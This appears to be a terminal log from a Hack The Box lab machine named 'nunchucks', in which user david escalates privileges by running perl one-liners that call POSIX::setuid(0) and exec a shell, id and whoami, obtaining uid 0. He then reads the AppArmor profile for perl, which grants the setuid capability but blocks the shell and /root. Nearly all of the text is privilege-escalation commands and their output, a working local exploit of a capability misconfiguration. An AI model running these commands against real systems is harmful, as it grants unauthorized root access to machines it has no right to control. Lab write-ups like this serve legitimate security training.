 david@nunchucks:/$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
david@nunchucks:/$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "id";'
uid=0(root) gid=1000(david) groups=1000(david)
david@nunchucks:/$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "whoami";'
root
david@nunchucks:/$ cd /etc/apparmor.d
david@nunchucks:/etc/apparmor.d$ ls
abstractions  force-complain  lsb_release      sbin.dhclient  usr.bin.man   usr.sbin.ippusbxd  usr.sbin.rsyslogd
disable       local           nvidia_modprobe  tunables       usr.bin.perl  usr.sbin.mysqld    usr.sbin.tcpdump
david@nunchucks:/etc/apparmor.d$ cat usr.bin.perl
# Last Modified: Tue Aug 31 18:25:30 2021
#include <tunables/global>

/usr/bin/perl {
  #include <abstractions/base>
  #include <abstractions/nameservice>
  #include <abstractions/perl>

  capability setuid,

  deny owner /etc/nsswitch.conf r,
  deny /root/* rwx,
  deny /etc/shadow rwx,

  /usr/bin/id mrix,
  /usr/bin/ls mrix,
  /usr/bin/cat mrix,
  /usr/bin/whoami mrix,
  /opt/backup.pl mrix,
  owner /home/ r,
  owner /home/david/ r,

}
david@nunchucks:/etc/apparmor.d$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
david@nunchucks:/etc/apparmor.d$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "id";'
uid=0(root) gid=1000(david) groups=1000(david)
david@nunchucks:/etc/apparmor.d$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "whoami";'
root
david@nunchucks:/etc/apparmor.d$
[HTB] 0:vpn- 1:main* "kali" 23:32 24-Jul-22